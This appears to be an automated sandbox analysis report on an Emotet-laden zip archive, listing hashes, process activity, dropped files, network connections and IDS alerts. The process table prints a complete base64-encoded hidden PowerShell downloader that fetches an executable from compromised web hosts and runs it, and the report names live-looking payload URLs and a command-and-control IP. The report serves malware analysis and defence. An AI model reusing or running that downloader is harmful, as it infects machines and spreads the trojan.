
| File name: | cmap_16daa037f835987ec465.zip |
| Full analysis: | https://app.any.run/tasks/4a8ca60d-b5e4-48d6-b131-6be04d440374 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2020, 18:05:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 6BFCC847F899A2835DF8A521169FD5E4 |
| SHA1: | 1D83581E5653737EBC1442BAAF5004162E0550E9 |
| SHA256: | EA7370FE4BEB3C7D678659DD7AAB85C17BBB084554C208E1F8BDFA5C862AC997 |
| SSDEEP: | 3072:7vvlXX0OaL9jla5Wl9VjLVDn6KPYdGdwBo4MfcyK60VUzPxmWIMWOj:7vvZ0OWWWPD3PYUd08hzQULj |
MALICIOUS


Drops known malicious document
- WinRAR.exe (PID: 944)
Application was dropped or rewritten from another process
- 798.exe (PID: 2788)
- 798.exe (PID: 3916)
- serialfunc.exe (PID: 2732)
- serialfunc.exe (PID: 932)
Downloads executable files from the Internet
- Powershell.exe (PID: 2888)
Emotet process was detected
- 798.exe (PID: 3916)
SUSPICIOUS
Starts Microsoft Office Application
- WinRAR.exe (PID: 944)
Executed via WMI
- Powershell.exe (PID: 2888)
Creates files in the user directory
- Powershell.exe (PID: 2888)
PowerShell script executed
- Powershell.exe (PID: 2888)
Executable content was dropped or overwritten
- Powershell.exe (PID: 2888)
- 798.exe (PID: 3916)
Starts itself from another location
- 798.exe (PID: 3916)
Connects to server without host name
- serialfunc.exe (PID: 932)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3300)
Creates files in the user directory
- WINWORD.EXE (PID: 3300)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2020:01:17 18:05:01 |
| ZipCRC: | 0xef03a93b |
| ZipCompressedSize: | 169905 |
| ZipUncompressedSize: | 257560 |
| ZipFileName: | 16daa037f835987ec4650310f96f8fcece100a38d3b190e5d1bc7e09d5b2ef23.bin |
Total processes
43
Monitored processes
7
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 932 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 944 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\cmap_16daa037f835987ec465.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2732 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 798.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2788 | "C:\Users\admin\798.exe" | C:\Users\admin\798.exe | — | Powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2888 | Powershell -w hidden -en JABTAGkAbAB1AHkAdwB1AGMAdAB4AGUAPQAnAE8AegByAHIAbwBpAGsAZgBjACcAOwAkAEoAZQBmAHQAbABiAHMAbgBtAHEAYQBrACAAPQAgACcANwA5ADgAJwA7ACQARAB5AG8AdwB1AGkAbQBiAGgAZgA9ACcAVQBiAHAAeQBoAGsAaQBvAHYAdABkACcAOwAkAEwAaQB4AGUAdwB5AHQAeQBwAGEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEoAZQBmAHQAbABiAHMAbgBtAHEAYQBrACsAJwAuAGUAeABlACcAOwAkAFkAbABjAHMAawBxAG8AbABqAHYAeABmAD0AJwBPAHIAcABhAGoAbwBlAHgAbgB0AGwAeAByACcAOwAkAFUAZwBnAGYAZgBjAHkAcABlAGgAPQAmACgAJwBuACcAKwAnAGUAdwAtACcAKwAnAG8AJwArACcAYgBqAGUAYwB0ACcAKQAgAG4ARQBUAC4AdwBFAEIAYwBMAEkAZQBOAHQAOwAkAEoAZABzAGQAbQB4AGwAZgBmAGIAdgBlAG4APQAnAGgAdAB0AHAAOgAvAC8AbQB5AHAAaABhAG0AcwB5AGwAaQBjAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AUwBJAGwAWgBsADQAOQA5ADMAMwAvACoAaAB0AHQAcAA6AC8ALwBlAHgAYwBsAHUAcwBpAHYAZQBoAGgAaQB0AHoALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBPADMAMABHAFAAZgBLAC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBrAG8AegBtAGkAawB3AGUAYgAuAGMAbwBtAC8AcwBzAGwALwBTAGsAZQBvAHUAWQBoAEsATwAvACoAaAB0AHQAcAA6AC8ALwBkAGkAZQBuAG0AYQB5AGIAZQBwAHYAaQBlAHQALgBjAG8AbQAvAGUAaQB6AG0AcAAvAHEARQBiAFgANQAzADUANwA1ADMAMgAvACoAaAB0AHQAcABzADoALwAvAGwAYQBwAGEAcgBvAHMAYwBvAHAAeQBzAGEAbABlAHMALgBjAG8AbQAvAHAAcgBvAGQAdQBjAHQAcgBlAHYAaQBlAHcAcwAvAEMAbQBwAGwANgA2ADcAMAA3AC8AJwAuACIAUwBwAGAAbABJAFQAIgAoACcAKgAnACkAOwAkAFEAawB2AGEAYwB2AHcAawBpAHgAPQAnAEIAbABnAHIAdABiAGwAdAB4AGYAcwB1AHoAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEgAbwB0AGQAbwBnAGEAcwB4AGYAcQAgAGkAbgAgACQASgBkAHMAZABtAHgAbABmAGYAYgB2AGUAbgApAHsAdAByAHkAewAkAFUAZwBnAGYAZgBjAHkAcABlAGgALgAiAGQATwBgAFcAYABOAGAATABvAGEAZABGAEkATABFACIAKAAkAEgAbwB0AGQAbwBnAGEAcwB4AGYAcQAsACAAJABMAGkAeABlAHcAeQB0AHkAcABhACkAOwAkAFkAaQBoAG0AegBjAGIAcwA9ACcARgBjAGQAcwBoAGgAZAB1ACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQAJwArACcALQBJAHQAZQBtACcAKQAgACQATABpAHgAZQB3AHkAdAB5AHAAYQApAC4AIgBMAEUATgBgAEcAVABIACIAIAAtAGcAZQAgADMANAAxADcAOAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAHQAYQBgAFIAVAAiACgAJABMAGkAeABlAHcAeQB0AHkAcABhACkAOwAkAEgAYgBzAHcAZwBzAG0AbABzAGEAPQAnAFUAeQBiAGIAawBwAHUAegB0AHYAJwA7AGIAcgBlAGEAawA7ACQAWQBoAGIAcQB5AHAAegBoAG4AcQBxAD0AJwBRAHMAawBwAGgAcwBiAGUAcQBqAHUAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAUwBlAHkAYwBzAGwAbQBlAHgAPQAnAFcAbQBjAGIAdAB5AGUAaAB1AG0AdQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3300 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb944.36317\ayy.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3916 | --6b88d874 | C:\Users\admin\798.exe | 798.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: PromptEdit_Demo MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
Total events
2 772
Read events
1 938
Write events
707
Delete events
127
Modification events
| (PID) Process: | (944) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (944) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (944) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\12B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (944) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\cmap_16daa037f835987ec465.zip | |||
| (PID) Process: | (944) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (944) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (944) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (944) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (944) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (944) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\ArcColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
Executable files
2
Suspicious files
4
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 944 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\__rzi_944.36255 | — | |
MD5:— | SHA256:— | |||
| 3300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD655.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF009F9860882F2CF4.TMP | — | |
MD5:— | SHA256:— | |||
| 2888 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\TNN3YTRU9ZEPG5VIC2VT.temp | — | |
MD5:— | SHA256:— | |||
| 944 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\cmap_16daa037f835987ec465.zip | compressed | |
MD5:— | SHA256:— | |||
| 2888 | Powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF39dfbc.TMP | binary | |
MD5:— | SHA256:— | |||
| 3300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Rar$DIb944.36317\~$ayy.doc | pgc | |
MD5:— | SHA256:— | |||
| 944 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb944.36317\ayy.doc | document | |
MD5:— | SHA256:— | |||
| 2888 | Powershell.exe | C:\Users\admin\798.exe | executable | |
MD5:— | SHA256:— | |||
| 3916 | 798.exe | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2888 | Powershell.exe | GET | 200 | 103.200.5.127:80 | http://myphamsylic.com/wp-content/SIlZl49933/ | HK | executable | 332 Kb | suspicious |
932 | serialfunc.exe | POST | — | 98.199.196.197:80 | http://98.199.196.197/sDeU2zLufClLgc4 | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
932 | serialfunc.exe | 98.199.196.197:80 | — | Comcast Cable Communications, LLC | US | malicious |
2888 | Powershell.exe | 103.200.5.127:80 | myphamsylic.com | NewMedia Express Pte Ltd | HK | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
myphamsylic.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2888 | Powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2888 | Powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2888 | Powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |